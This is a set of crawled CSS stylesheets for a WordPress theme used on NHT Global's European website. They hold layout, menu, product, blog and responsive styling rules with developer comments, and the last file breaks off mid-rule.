	.tw-testimonials .carousel-arrow a.carousel-next{
		bottom: 0;
	}
	.tw-testimonials ul{
		margin: 0;
		list-style: none;
	}
	.tw-testimonials .testimonial-author{
		float: left;
		width: 70px;
		height: 70px;
	}
	.testimonial-item {
		padding: 30px;
		background: #f6f6f6;
	}
	.testimonial-content {
		margin-top: -7px;
		margin-left: 100px;
		padding-right: 32px;
		color: #aaaaaa;
	}
	.testimonial-content p, .testimonial-content p a{
		margin: 0;
		color: #2f2f2f;
		font-weight: bold;
	}
	.tw-testimonials>.caroufredsel_wrapper>ul>li{
		display: inline-block;
	}


	/* Portfolio Styling */

	.tw-portfolio .tw-filter ul{
		margin-bottom: 0;
		text-transform: uppercase;
		font-weight: bold;
		line-height: 1;
	}
	.tw-filter ul li{
		padding: 0;
		line-height: 1;
	}
	.tw-filter ul li:after{
		padding: 0 10px;
		content: '/';
	}
	.tw-filter ul li:last-child:after{
		display: none;
	}
	
	/* Bob: change the color to raize the ratio*/
	.tw-filter ul li a{
		color: #585858;
	}
	.tw-filter ul li a:hover, .tw-filter ul li a.selected{
		color: #222;
		font-weight: bold;
	}
	#main .tw-portfolio article.tw_portfolio,#main .tw-portfolio .tw-pagination{
		margin-bottom: 40px;
	}
	#main .related_portfolios {
		margin-top: 0;
	}
	#main .related_portfolios .tw-portfolio article.tw_portfolio {
		margin-bottom: 0px;
		margin-top: 0px;
	}
	.tw-portfolio article.tw_portfolio p, .tw-portfolio article.tw_portfolio div.jp-audio, .tw-portfolio article.tw_portfolio div.jp-video {
		margin-bottom: 0;
	}
	.tw-portfolio article.tw_portfolio iframe {
		height: auto;
	}
	.tw-portfolio article.tw_portfolio .video-height iframe {
		height: 100%;
	}
	.tw-portfolio article.tw_portfolio p iframe{
		margin-bottom: -5px;
	}
	.portfolio-content{
		position: relative;
		padding:15px 20px;
		background: #f6f6f6;
	}
	h2.portfolio-title{
		width: 85%;
		display: inline-block;
		margin: 0;
		font-size: 13px;
	}
	h2.portfolio-title a{
		color: #2f2f2f;
	}
	h2.portfolio-title a:hover{
		color: #2dcb73;
	}
	article.single-portfolio iframe{
		width: 100%;
	}
	article.single-portfolio .meta-cat i{
		padding-right: 5px;
	}
	article.single-portfolio .meta-cat a, article.single-portfolio .meta-fav span{
		color: #2f2f2f;
		font-weight: bold;
	}
	article.single-portfolio .meta-cat{
		margin-bottom: 20px;
	}
	article.single-portfolio .likeit{
		position: static;
		display: inline-block;
		margin-bottom: 20px;
		float: none;
	}

	.tw-pagination.pagination ul>li>a.selected{
		background: #2dcb73;
		color: #fff;
	}
	.likeit {
		top: 15px;
		position: absolute;
		right: 15px;
		cursor: pointer;
	}
	.likeit i {
		padding-right: 5px;
	}
	.likeit:hover, .likeit.liked {
		color: #fe4743; /* Not included theme_css*/
	}
	a.live-preview{
		border: 2px solid #2dcb73;
		color: #2dcb73;
	}

	/* Isotope CSS3 transitions */

	.isotope,
	.isotope .isotope-item {
		-webkit-transition-duration: 0.8s;
		-moz-transition-duration: 0.8s;
		-ms-transition-duration: 0.8s;
		-o-transition-duration: 0.8s;
		transition-duration: 0.8s;
	}

	.isotope {
		-webkit-transition-property: height, width;
		-moz-transition-property: height, width;
		-ms-transition-property: height, width;
		-o-transition-property: height, width;
		transition-property: height, width;
	}

	.isotope .isotope-item {
		-webkit-transition-property: -webkit-transform, opacity;
		-moz-transition-property:    -moz-transform, opacity;
		-ms-transition-property:     -ms-transform, opacity;
		-o-transition-property:      -o-transform, opacity;
		transition-property:         transform, opacity;
	}

	/**** disabling Isotope CSS3 transitions ****/

	.isotope.no-transition,
	.isotope.no-transition .isotope-item,
	.isotope .isotope-item.no-transition {
		-webkit-transition-duration: 0s;
		-moz-transition-duration: 0s;
		-ms-transition-duration: 0s;
		-o-transition-duration: 0s;
		transition-duration: 0s;
	}
	/* Theme Boxed Layout Style*/
	.theme-boxed{
		margin: 0px auto;
		width: 1200px;
		background: #FFF;
	}
	.ie8 .theme-boxed{
		width: 1000px;
	}
	/* Scroll Up Style */
	#scrollUp {
		position: fixed;
		right: 30px;
		bottom: 30px;
		display: none;
		width: 50px;
		height: 50px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		color: #fff;
		text-align: center;
		background-color: rgba(0,0,0,0.2);
		font-size: 16px;
		line-height: 50px;
		cursor: pointer;
	}
	#scrollUp:hover{
		background-color: rgba(0,0,0,0.4);
	}
	.hidden{
		display: none;
	}


	/* Infinite Scroll */

	.tw-infinite-scroll>.loading,
	.tw-infinite-scroll[data-has-next="false"]>.next,
	.tw-infinite-scroll[data-has-next="true"]>.no-more{
		display: none;
	}
	.tw-infinite-scroll>a.next>i{
		margin-right: 10px;
	}


	/* List */

	ul.tw-list{
		list-style: none;
	}
	ul.tw-list>li>i{
		margin-right: 5px;
		margin-left: -15px;
	}

	/* Contact Form 7 */

	.wpcf7-form-control-wrap input{
		display: inline-block;
	}
	.wpcf7-form-control-wrap textarea{
		width: 83%;
	}

	/* Google map Remove */

	#google-map{
		margin-bottom: -5px;
	}

	/* Circle Chart on Page Builder */
	.tw-circle-chart {
		position: relative;
		text-align: center;
		margin: 0 auto;
	}
	.tw-circle-chart canvas {
		position: absolute;
		top: 0;
		left: 0;
	}
	/* MileStone */
	.tw-milestones-count>.tw-milestones-show{
		position: relative;
		float: left;
		overflow: hidden;
		width: 20px;
		height: 40px;
		top: 5px;
		text-align: right;
	}
	.tw-milestones-count>.tw-milestones-show>ul{
		position: absolute;
		margin: 0px;
		list-style: none;
	}
	.tw-milestones-count{
		color: #2f2f2f;
		font-weight: bold;
		font-size: 31px;
	}
	.tw-milestones .tw-milestones-icon,
	.tw-milestones-content{
		float: left;
		margin-right: 30px;
	}
	.tw-milestones-content p{
		color: #aaaaaa;
		font-weight: bold;
	}

	/* Coming Soon */
	.tw-cs-container{
		text-align: center;
		margin: 0;
	}
	.page-template-template-coming_soon-php #main{
		padding: 200px 0;
	}
	.page-template-template-coming_soon-php h1,
	.tw-coming-soon h1{
		font-size: 48px;
		color: #fff;
		text-transform: uppercase;
	}
	.tw-coming-soon .days,
	.tw-coming-soon .hours,
	.tw-coming-soon .minutes,
	.tw-coming-soon .seconds {
		color: #fff;
		font-weight: bold;
		background: #2dcb73;
		width: 94px;
		height: 60px;
		padding: 25px 0;
	}
	.tw-coming-soon .count {
		font-size: 38px;
		line-height: 1;
	}
	.tw-coming-soon, .subscribe-container input {
		display: inline-block;
	}
	.subscribe-container input{
		background: transparent;
		border-color: #fff;
		margin: 0;
		margin-right: 10px;
	}
	.tw-coming-soon>div{
		float:left;
	}
	.tw-coming-soon>.sep{
		font-size: 48px;
		padding: 10px 17px;
	}
	.tw-coming-soon-content {
		width: 700px;
		margin: 20px auto;
	}




	/* Error 404 */

	#error404-container{
		position: relative;
		margin: 50px 0;
	}
	h3.error404{
		text-align: center;
		text-transform: uppercase;
		font-weight: bold;
		font-size: 48px;
	}
	h2.errorh2{
		text-align: center;
		text-transform: uppercase;
		font-weight: bold;
		font-size: 24px;
	}
	h3.error404 span{
		color: #2dcb73;
	}
	.tw-404-error{
		margin: 0 auto;
		width: 370px;
	}
	.tw-404-search-container{
		position: relative;
		overflow: hidden;
		margin: 0 auto;
		padding: 60px 150px;
		width: 470px;
		background: #2dcb73;
		text-align: center;
	}
	.tw-404-search-container:before{
		position: absolute;
		top: -85px;
		left: -23px;
		color:rgba(255, 255, 255, 0.1);
		content: "\f002";
		font-size: 180px;
		font-family: FontAwesome;
	}
	.tw-404-search-container form{
		display: inline-block;
		margin: 0;
	}
	.tw-404-search-container form#searchform input:-moz-placeholder{
		color: #fff;
	}
	.tw-404-search-container form#searchform input::-moz-placeholder{
		color: #fff;
	}
	.tw-404-search-container form#searchform input:-ms-input-placeholder{
		color: #fff;
	}
	.tw-404-search-container form#searchform input::-webkit-input-placeholder{
		color: #fff;
	}
	.tw-404-search-container form#searchform input{
		margin: 0;
		width: 100%;
		border: 2px solid #fff;
		background: transparent;
	}
	.tw-404-search-container form#searchform i{
		top: 11px;
		color: #fff;
	}
	.error4button{
		position: relative;
		display: inline-block;
		margin-left: 20px;
	}
	.error404 #main{
		background: url(assets/img/404-coming-soon-bg.jpg) no-repeat;
		background-size: cover;
	}



	/* Light color Scheme */

	/* Dark color Scheme */

	.dark h3,
	.dark a,
	.dark p,
	.dark .tw-service-content a,
	.dark .icon-twitter,
	.dark .tw-carousel-twitter ul.jtwt li,
	.dark .tw-carousel-twitter ul.jtwt li a,
	.dark .twitter-follow,
	.dark h2.loop-title a,
	.dark ul.loop-meta li span.date,
	.dark ul.loop-meta li a,
	.dark .tw-service-content a,
	.dark .tw-callout h1,
	.dark ul.tw-list,
	.dark .tw-milestones-count>.tw-milestones-show>ul,
	.dark .tw-filter ul li a:hover,
	.dark .tw-filter ul li a.selected,
	.dark .tw-carousel-post .carousel-content h3 a,
	.dark ul.jtwt li span,
	.dark #sidebar aside.widget ul.jtwt li:before,
	.dark #footer aside.widget ul.jtwt li:before,
	.dark ul.jtwt li:before,
	.dark h1.tw-coming-soon-title{
		color: #fff;
	}
	.dark ul.jtwt li span a,.dark .tab-content .tab-pane p,.dark .tw-social-icon a{
		color: #aaa;
	}
	.dark .testimonial-content p,.dark  .testimonial-content p a{
		color: #2f2f2f;
	}
	.dark h2.loop-title:hover a{
		color: #2dcb73;
	}
	.dark .tw-title-border{
		background: #fff;
	}
	.dark .pagination ul>li>a.current,
	.dark .pagination ul>li>span.current,
	.dark .pagination ul>li>a:hover,
	.dark .tw-pagination.pagination ul>li>a,
	.dark .tw-pagination.pagination ul>li>span{
		background: transparent;
	}
	.dark .tw-carousel-partner.list_carousel li,
	.dark .tw-carousel-partner .caroufredsel_wrapper,
	.dark aside > ul,
	.dark #sidebar aside.widget ul li{
		border-color: transparent;
	}
	.dark .tw-carousel-twitter .carousel-arrow a.carousel-prev,
	.dark .tw-carousel-twitter .carousel-arrow a.carousel-next{
		border: 2px solid #fff;
		color: #fff;
	}
	/* Site Loader */
	body section#loading{
		display: none;
	}
	body.loading section#main{
	/*  opacity: 0;
		height: 0px;
		overflow: hidden;	*/
	}
	body.loading section#loading{
		display: block;
		width: 100%;
		min-height: 300px;
		background-image:    url("assets/img/prettyPhoto/loader.gif");
		background-position: center;
		background-repeat:   no-repeat;
	}


/*---------------------------------------------------------------------

					Infinite Agency Custom Styling Start

					---------------------------------------------------------------------*/

/*-----------
	Country
	-----------*/
	#menu-country > li {
		height: 30px;
	}

	#menu-country > li a {
		height: 14px;
		line-height: 14px;
	}

	#menu-item-1523 a{
		margin-right: 0;
	}

	#menu-item-1566 a{
		border-left: 1px solid #000;
		padding-left: 15px;
		padding-right: 15px;
	}

	#menu-country > li a{
		padding-bottom: 0;
		padding-top: 0;
		margin: 5px auto;
	}

	li#menu-item-1523 {
		padding-right: 15px;
	}

	#menu-country > li > ul {
		position: fixed;
		top: 0;
		left: 5%;
		z-index: 99999 !important;
		/*height: 264px;*/
		width: 90%;
		padding: 30px 0;
		background-color: #2f2f2f;
	}

	#menu-country > li > ul > li {
		width: 25%;
		float: left;
	}

	#menu-country > li > ul > li a, #menu-country > li > ul li.menu-item-depth-1 a, #menu-country > li > ul li.menu-item-depth-2 a{
		border-bottom: none;
		text-align: center;
	}
	
	#menu-country > li > ul li.menu-item-depth-1, #menu-country > li > ul li.menu-item-depth-2 {
		background-color: #2f2f2f;
	}
	
	#menu-country > li > ul li.menu-item-depth-1 {
		border-bottom: 1px solid #fff;
	}
	
	#menu-country > li > ul li.menu-item-depth-2:hover {
		background-color: #fff;
	}
	
	#menu-country > li > ul li.menu-item-depth-1 a, #menu-country > li > ul li.menu-item-depth-1 a:hover {
		color: #eee !important;
	}
	
/*-----------
	Footer
	-----------*/

	.col-1 .textwidget img {
		margin-bottom: 25px;
		display: block;
	}

	#contactinfo-3 {
		padding-top: 70px;
	}

	#contactinfo-3 .contact-info-widget {
		background: none;
	}


/*---------------------------------------------------------------------

					Infinite Agency Custom Styling Start

					---------------------------------------------------------------------*/

/*------------
	Products
	-------------*/

	#slider.nivoSlider {
		background: transparent;
		width: 100%;
		height: auto;
	}

	.nivo-slice {
	 display: none !important;
 }

 #slider.nivoSlider img {
	 position: absolute;
	 top: 50% !important;
	 left: 50% !important;
	 width: 2000px !important;
	 height: 500px !important;
	 /*margin-top: -250px !important;*/ /* Half the height */
	 margin-left: -1000px !important; /* Half the width */
 }

 .nivo-controlNav {
	display: none;
}

.nivo-directionNav a {
	display: none;
}

.pp_social > .twitter, .pp_social > .facebook {
	display: none;
}

h2.product-title {
	text-transform: none !important;
}

/* 2020-04-24 Bob: update To right*/ 
.product-guide {
	text-align: right;
	width: 100%;
}

/*.product {
	padding-top: 45px;
	}*/

	.single-tw_portfolio .green-borders h2, .single-tw_portfolio .green-borders .meta-cat {
		float: left;
	}

	.single-tw_portfolio .green-borders p {
		clear: left;
	}

	.single-tw_portfolio .green-borders .meta-cat {
		margin-left: 20px;
		margin-top: 9px;
	}

	.single-tw_portfolio .green-borders .meta-cat a {
		color: #2f2f2f;
		padding-left: 6px;
	}

	.span2.facts, .span10.facts {
	  display: table-cell !important;
	  vertical-align: bottom;
	  float: none;
  }

  .row.facts {
	margin-bottom: 30px;
  }

  .row.facts div[class*="span"] {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
  }

  .row.facts .buynow {
	text-align: center;
  }

  .row.facts .buynow a {
	color: #383739 !important;
	text-transform: uppercase;
	font-size: 16pt;
	font-weight: bold;
  }

  .row.facts .buynow a span[class*="icon-"] {
	display: block;
	font-size: 60pt;
  }

  .slider-video-container {
	position: fixed;
	top: 0;
	z-index: 9999;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.5);
	display: none;

}

.video-content {
	width: 70%;
	top: 10%;

}

.video-player {
	position: relative;
	padding-bottom: 56.25%;
	height: 0;
	margin-bottom: 30px;
}

.video-player video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.center {
	margin: 0 auto;
}

.outer {
	position: relative;
	width: 100%;
	height: 100%;
	display: table;
}

.outer .inner {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
.slider-video-close {
	background-color: rgba(255,255,255,0.7);
	padding: 5px;
	position: fixed;
	top: 5%;
	right: 5%;
	font-size: 24px;
	cursor: pointer;
}

/*-----------
	Header
	-----------*/

	.menu-container ul.sf-menu > li > a {
		margin: 0 10px;
		padding: 5px 0px 25px 0px;
		border-bottom: 4px solid transparent;
		text-transform: uppercase;
	}

	.ie8 .menu-container ul.sf-menu > li > a {
		margin: 0 8px;
		padding: 5px 0px 25px 0px;
		border-bottom: 4px solid transparent;
		text-transform: uppercase;
	}

	.ie8 .inf_slider {
		top: 0px;
	}

	.ie8 #main .inf_slider [class*='span'] {
		margin: 0px;
	}

	.ie8 .single #header .container {

	}

	header .span9 nav #menu-country {
		margin-top: 20px;
	}

	.shopping-cart-icon:hover a {
		border-bottom: none !important;
		border-left: 1px solid #000 !important;
		padding-left: 15px !important;
		color: transparent !important;
		text-decoration: none;
		width: 30px;
		height: 14px;
	}

	#menu-item-2480:hover {
		/*opacity: 0.6;*/
	}

	.shopping-cart-icon a {
		border-bottom: none !important;
		border-left: 1px solid #000;
		padding-left: 15px !important;
		color: transparent !important;
		text-decoration: none;
		width: 30px;
		height: 14px;
	}

	#menu-item-1566 a, #menu-item-1566:hover a {
		border-bottom: none !important;
	}

	.shopping-cart-icon  {
		background: url('/wp-content/themes/flatco/img/shopping-cart.png') no-repeat;
		background-position: 15px 0;
	}

	.shopping-cart-icon a {
		opacity: ;
	}

	.shopping-cart-icon a img {
		margin-top: -5px !important;
	}

	.header {
		height: 104px !important;
	}


/*-----------
	Home
	-----------*/

	p.black {
	 color: #000;
 }

 .home .home-blog-item .loop-block {
	display: none;
}

.home .home-blog-item .tw-blog article {
	margin-bottom: 10px;
}


.home .page-background {
	display: none;
}

.home div.caroufredsel_wrapper {
	text-align: center;
	overflow: auto;
	height: 380px !important;
}

.tw-top-service-text div:last-child, h2.loop-title a:hover, #sidebar a:hover, ul.sf-menu > li:hover > a, a.live-preview:hover, .pagination ul>li>a.current, .pagination ul>li>span.current, .pagination ul>li>a:hover, .list_carousel li .carousel-content h3:hover a, h2.portfolio-title a:hover {
	color: #8A8A8A !important;
}

.home .inf_portfolio-title {
	min-height: 37px;
}



.page-background.contact-page {
   top: 0px;
   height: 400px;
}


/*-----------
	Blog
	-----------*/


	.page-background {
	   height: 600px;
	   position: relative;
	   top: -108px;
	   background-size: cover !important;
	   margin-bottom: 0 !important;
   }

   body.blog > section#main > .container {
	   margin-left: 0 !important;
	   width: 100% !important;
   }

   .wpcf7-submit {
	background-color: #319d01 !important;
}

article a.inf_more-link, .tw-service-content a, a.inf_product_button{
	/*color: #aaaaaa !important;*/
	color: white!important;
	text-transform: uppercase;
	/*background-color: transparent;*/
	background-color: black;
}

article a.inf_more-link:hover, .tw-service-content a:hover, a.inf_product_button:hover, .wpcf7-submit:hover {
	color: #fff !important;
	background-color: #000;
	color: #fff;
	opacity: 0.4;
	filter: alpha(opacity=40);
}

.inf_adj {
   display: block !important;
   margin-left: 0 !important;
   margin-right: 0 !important;
}

.inf_adj.contact {
	margin-top: 10px !important;
}

.inf_blog_date {
	font-weight: bold !important;
}

.home .home-blog-item article h2.loop-title, .blog article h2.loop-title {
	text-transform: uppercase;
	font-size: 21px;
}

.home .home-blog-item article {
	width: 50%;
	float: left;
}

.blog-bg {
	background: url('http://nhtglobal.infinitecoders.com/wp-content/uploads/2013/07/blog.jpg') no-repeat;
	background-size: cover;
	height: 600px;
	margin-top: -107px;
	background-position: left bottom;

}

.blog section#page-title {

	display: none;

}

.blog-title {
	font-family: 'Montserrat';
	/*color: #FFF;*/
	font-size: 48px;
	font-weight: bold;
	line-height: 1;
	margin-top: 160px;
	text-transform: uppercase;
}

.product-bg .container {
	text-align: center;

}

.single-tw_portfolio #main {
	background-color: #fafafa;
}

/*-----------
	Footer
	-----------*/

	.col-1 .textwidget img {
		margin-bottom: 25px;
		display: block;
	}


	.home .inf_slider {
		display: block;
	}

	.inf_slider {
		display: none;
	}

	.inf_adj {
		margin-top: -108px !important;
	}


	@media(max-width:979px){

		.span2.facts, .span10.facts {
		  display: block !important;
		  vertical-align: bottom;
		  float: none;
		  width: 100%;
	  }
  }

  #submit {
	background-color: #319d01;
}


/*--------------------
	NHT INTERNATIONAL
	---------------------*/

	.nht-country p {
		font-size: 78% !important;
		line-height: 99%;
	}

	.nht-country span {
		font-size: 100% !important;
	}

	.no-margin {
		display: inline-block;
		margin-top: 30px;
		margin-bottom: 0px !important;
		*display: inline;
	}


/*--------------------
	NHT HIGHLIGHTS
	---------------------*/

	.post-1483 > .content-block > p {
		text-align: center;
	}

	.post-1485 > .content-block > p {
		text-align: center;
	}

	.post-2423 > .content-block > p {
		text-align: center;
	}

/*--------------------
	NHT TOOLS/VIDEOS
	---------------------*/

	.page-id-1455 .tw-element > div > p:nth-child(2) {
		text-align: center;
	}

/*--------------------
	Addison Edits
	---------------------*/

	/* Bob 2019-05-09:comment footer .col-4 */
	
	#footer .col-4 {
		/*margin-left: 65px;*/
		/*width: 175px;*/
	}
	

	.inf_blog-title .inf {
	 line-height: 120%;
 }

 /*---commented out line 408---*/
 header#header .container{
	position: relative;
	max-height: 108px;
}

a.inf_product_button {
	font-size: 12px;
}

/* Bob 2019-11-24 : changing mobile-menu width to same as mobile NAV width  */
@media(max-width:1005px){
	.visible-desktop {
		display: none !important;
	}
	.hidden-desktop {
		display: block !important;
	}
	#header > .head > .span3 {
		width: 100% !important;
		text-align: center;
	}
}

.nht-adjusted p {
	font-size: 12px !important;
}

.nht-adjusted {
	margin-left: 80px !important;
}

.nht-country {
	height: 130px !important;
}

@media (max-width: 767px) {
	.inf_slider_cta h1 {
		font-size: 25px !important;
	}
	.inf_slider_cta {
		width: 250px !important;
		left: 10% !important;
	}
}

.home-blog-item .loop-image {
	text-align: center;
}

@media (max-width: 450px) {
	.blog-title {
		font-size: 28px;
	}
}

.closed, .opened {
	color: white;
}

.hongkonglink {
	width: 82px;
	display: inline-block;
}

.tw-menu-container {
	float: right;
	margin-bottom: -5px;
}

/*-------------------SHOPPING--CART----------------------*/

.shopping-cart-icon a {
	display: block;
}
.shopping-cart-icon {
	display: block;
	position: relative;
	height: 24px;
	padding-top: 5px;
}
.menu-country-container {
	display: inline-block;
}
#menu-item-3273 {
	display: inline-block;
}
#menu-item-3273 ul {
	margin: 0px;
}

/*------------------------INTERNATIONAL---OPERATIONS------------------*/

.icountry_list {
	margin-left: 0px !important;
	height: 200px;
	margin-bottom: 0px !important;
}

.icountry_flag {
	margin-left: 0px;
	margin-top: 0px !important;
	margin-bottom: 15px !important;
	box-shadow: -3px 3px 2px #888;
}

.icountry_content {
	margin-left: 20px;
	margin-top: 0px !important;
	margin-bottom: 0px !important;
}

.icountry_info p {
	font-size: 12px !important;
	line-height: 15px;
}

@media (max-width: 767px) {
	.icountry_list {
		text-align: center;
		height: auto;
	}
	/*#main .container {
		margin-top: -130px;
		}*/
	}

	.page-id-1434 .icountries {
		margin-top: -90px;
	}

/*--------MEMBER--ONLY----------*/

.member-only-menu #sidebar aside.widget ul.menu > li > ul {
	display: none;
}

.member-only-submenu .widget-title {
	display: none;
}

.member-only-submenu #sidebar aside.widget ul.sub-menu {
	margin-top: 0;
}

.member-only-submenu #sidebar aside.widget ul.menu > li, .member-only-submenu #sidebar aside.widget ul.sub-menu > li {
	padding: 10px 0;
}

.member-only-submenu #sidebar aside.widget ul.menu > li:not(.menu-open) {
	display: none;
}

.member-only-submenu #sidebar aside.widget ul.menu > li > a {
	display: none;
}

.member-only-submenu #sidebar aside.widget ul.menu > li:before {
	display: none;
}

.menu-member-only-container > #menu-member-only > .selected {
    background: #83b0ce !important;
}

.menu-member-only-container > #menu-member-only > .selected > a{
    color:white
}

@media (max-width: 767px) {
	.member-only-menu #sidebar aside.widget ul.menu > li.menu-item-has-children.menu-open > ul {
		display: block;
	}
	
	.member-only-submenu {
		display: none;
	}
}

/*--------POST--LAUNCH----------*/

.icountry_flag {
	box-shadow: none;
}

.icountry_flag img {
	box-shadow: -3px 3px 2px #888;
}


/*------------MOBILE--HEADER----------*/

@media (max-width: 480px) {
	.tw-logo img {
		display: none;
	}
	.mobile-icon img {
		margin-top: 15px;
		height: 70px;
		margin-right: 40px;
	}

}
@media (min-width: 481px) {
	.mobile-icon img {
		display: none;
	}
}

#header.stuck .member-container, #header.stuck .menu-lang-container, #header.stuck .menu-icon-container {
	display: none !important;
}

.mobile-cart {
	position: absolute;
	top: 0;
	right: 0;
	height: 70px;
	margin: 20px 10px 0 0;
	display: none;
}

.mobile-header-container {
	align-self: center;
}

/*------------HEADER--ICON----------*/

.menu-country-container {vertical-align: middle;}
.menu-lang-container {border-right: 1px solid #000;padding-right: 10px;}
.menu-lang-container a,.menu-icon-container a,.menu-logo-container a {color: #383739 !important;}
.menu-logo-container {margin-right: 2px;}
.menu-lang-container,.menu-icon-container,.menu-logo-container {
	vertical-align: middle;
	display: inline-block;
	margin-bottom: 5px;
	margin-right: 10px;
	font-weight: bold;
}

.header-icon {
	color: #2f2f2f;
	font-weight: bold;
	display: inline-block;
	margin-bottom: 5px;
}
.header-icon:before {
	content: ' ';
	padding-right: 3px;
	vertical-align: middle;
	display: inline-block;
}
.header-icon.enroll:before {
	background: url(/wp-content/themes/flatco/img/Logo-Join-C.png) no-repeat;
	width: 29px;
	height: 29px;
	margin-top: -2px;
}
.header-icon.enroll-new:before {
	background: url(/wp-content/themes/flatco/img/Logo-Join-D.png) no-repeat;
	width: 29px;
	height: 29px;
	margin-top: -2px;
}
.header-icon.enroll-preferred:before {
	background: url(/wp-content/themes/flatco/img/Logo-Join-E.png) no-repeat;
	width: 29px;
	height: 29px;
	margin-top: -2px;
}
.header-icon.shopping-cart:before {
	background: url(/wp-content/themes/flatco/img/shopping-cart-A.png) no-repeat;
	width: 29px;
	height: 29px;
	margin-top: -2px;
}
.header-icon.shopping-cart-new:before {
	background: url(/wp-content/themes/flatco/img/shopping-cart-B.png) no-repeat;
	width: 29px;
	height: 29px;
	margin-top: -2px;
}
.header-icon.login-nht-office:before {
	background: url(/wp-content/themes/flatco/img/login-nht-office.png) no-repeat;
	width: 29px;
	height: 29px;
	margin-top: -2px;
}

.column {
	box-sizing: border-box;
    	float: left;
    	width: 50%;
    	min-height: 160px;
}


/*************************************For contact form  7, added by Bob at 6Jun2018 **********************/
  .wpcf7 input[type=checkbox] { 
	transform: scale(1.5) !important;
	margin: 0 0 0 !important;  
  }
  
 .wpcf7 .wpcf7-list-item-label{
	font-size:13px;  
	font-family:Arial, Helvetica, sans-serif;	  
  }
  
  .wpcf7 .wpcf7-not-valid-tip{
	font-size:13px;  
	font-family:Arial, Helvetica, sans-serif;	  
  }
  
  
  
   /* 2019-04-03 Bob: hidden Google reCAPTCHA V3 */
   /*
  .grecaptcha-badge{
	visibility: collapse !important;  
  }
  */
  
  /* 2020-11-22 Bob: Adjust mainpage space */
  /* 2020-12-02 Bob: set it to Chrome only because the style is different in Mac*/
  @media (min-width: 768px) {

	/* Chrome 29+ */
	@media screen and (-webkit-min-device-pixel-ratio:0)
	  and (min-resolution:.001dpcm) {
		.nht-home {
			margin-top:-250px;
		}
	}

	/* Chrome 22-28 */
	@media screen and(-webkit-min-device-pixel-ratio:0) {
		.nht-home {
			margin-top:-250px;
		}
	}
	
	
  }
  
  /* 2021-08-05 Bob: Add highlight for Product Button (Task 8372) */
  .buttonHighlight img:hover {  border:5px solid red;  box-shadow: 0 0 10px #333;  -webkit-box-shadow: 0 0 10px #333;  -moz-box-shadow: 0 0 10px #333;  -o-box-shadow: 0 0 10px #333;  -ms-box-shadow: 0 0 10px #333;}


--- FILE ---
content_type: text/css
request_url: https://europe.nhtglobal.com/wp-content/themes/flatco/assets/css/responsive.css?ver=1574655480
body_size: 798
content:
@media (min-width:1920px){#header .tw-logo-bg{width:35%}}@media (max-width:1200px){.theme-boxed{width:1000px}#header .tw-logo-bg{width:15%}ul.sf-menu>li>a{margin:0 13px}}@media only screen and (min-width:1260px){.theme-boxed{width:1260px}}@media (min-width:1005px){#mobile-menu{display:none!important}}@media (min-width:768px) and (max-width:979px){.tw-top-bar{height:auto}.theme-boxed{width:auto;margin:0!important;padding:0!important;border:none}.show-mobile-menu{margin-top:31px;background:none}#header.stuck .show-mobile-menu{margin-top:10px}.show-mobile-menu .mobile-menu-text{font-size:0}.show-mobile-menu .mobile-menu-icon{margin-right:0}article.loop ul.loop-meta li.category{display:none}article.tw_portfolio{width:228px}header#header{background:#2dcb73}#header .span3{width:100%!important;text-align:center}}@media (min-width:500px) and (max-width:767px){article.tw_portfolio{width:264px;margin-left:20px}.tw-portfolio .isotope-container{margin-left:-20px}}@media (max-width:767px){#header .span3{width:100%!important}.home .home-blog-item article{width:100%;float:none}.home div.caroufredsel_wrapper{text-align:center;overflow:auto;height:500px!important}.home .products-section .caroufredsel_wrapper .loop-image{text-align:center}.home .products-section .caroufredsel_wrapper .loop-image img{width:60%}.hide-mobile{display:none!important}.rsDefaultInv.rsHor .rsArrowLeft .rsArrowIcn{margin-left:-16px}.likeit{display:none}.theme-boxed{width:auto;margin:0!important;padding:0!important;border:none}body{padding:0;margin:0!important}.list_carousel li{width:100%}#main .comment-block .comment-block{margin-left:0;padding:0}.tw-pricing-col{float:none;display:block;width:100%!important}.mobile-menu-icon span{}.show-mobile-menu .mobile-menu-icon{margin-left:10px}.span9 .tw-callout.with-button .callout-text{padding-right:0}.callout-text>a.btn{position:relative;margin:0}.tw-breadcrumb{display:none}#header .tw-logo{text-align:center}article.loop ul.loop-meta li.category{display:none}.loop-media .link-text{font-size:18px}.loop-media .link-content{padding:20px 20px}p.form-submit,.comment-form-author,.comment-form-comment{float:none;width:100%}.loop-meta.tag{padding-right:0}.tw_post_sharebox{position:static;margin-top:20px}.list_carousel{margin:0 -10px!important}.tw-404-error{width:310px}.tw-404-search-container,.tw-coming-soon-content{width:auto;padding:30px 0}.error4button,.tw-cs-container input[type="submit"]{margin-top:10px}#header .tw-logo{padding:0}}@media (max-width:480px){.tw-logo img{width:183px}#header.stuck .tw-logo img{margin-top:6px;float:right;width:183px}.home div.caroufredsel_wrapper{text-align:center;overflow:auto;height:360px!important}.theme-boxed{width:auto}article.loop ul.loop-meta li,.tw-coming-soon>.sep{display:none}article.loop ul.loop-meta{border-color:transparent}.tw-carousel-twitter .carousel-arrow .carousel-prev{left:5px}.tw-carousel-twitter .carousel-arrow .carousel-next{right:5px}.page-template-template-coming_soon-php #main{padding:50px 0}.tw-coming-soon .days,.tw-coming-soon .hours,.tw-coming-soon .minutes,.tw-coming-soon .seconds{margin:0 5px 5px 0}}@media (max-width:1005px){.mobile-cart{display:flex}.shopping-cart-icon{position:absolute;top:40px;right:20px}div.shopping-cart-icon a,div.shopping-cart-icon a:hover{border-left:none!important}}

--- FILE ---
content_type: text/css
request_url: https://europe.nhtglobal.com/include/css/style.css
body_size: 1681
content:
.content font {
	letter-spacing:1px;
	line-height:1.5em;
}

.text11 {
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #4C4C4C;
}

.text11_bold {
	font-family:"Microsoft JhengHei", Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #3E3E3E;
}

a:link {text-decoration: underline;font-size: 13px; 	font-family: Arial, Helvetica, sans-serif;font-weight: normal;color: #1888c0;}

a:visited {text-decoration: underline;font-size: 13px; 	font-family: Arial, Helvetica, sans-serif;font-weight: normal;color: #1888c0;}

a:hover {
	/*font-size:13px;*/
	color:#5b5b5b;
	text-decoration:underline;
